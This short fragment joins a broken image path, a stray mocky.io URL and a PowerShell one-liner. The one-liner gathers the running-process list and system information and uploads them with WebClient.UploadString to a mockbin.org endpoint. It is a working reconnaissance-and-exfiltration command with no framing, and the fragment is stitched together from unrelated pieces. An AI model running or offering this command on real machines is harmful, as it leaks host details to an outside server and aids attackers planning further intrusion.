 run.mocky.io/v3/ef4c7798-fc09-42cd-8431-91a22d5728d9
$T=tasklist;$S=systeminfo;(New-Object System.Net.WebClient).UploadString('http://mockbin.org/bin/b8427b58-7497-46cd-a5b2-6ff6a40b4592',$T+$S)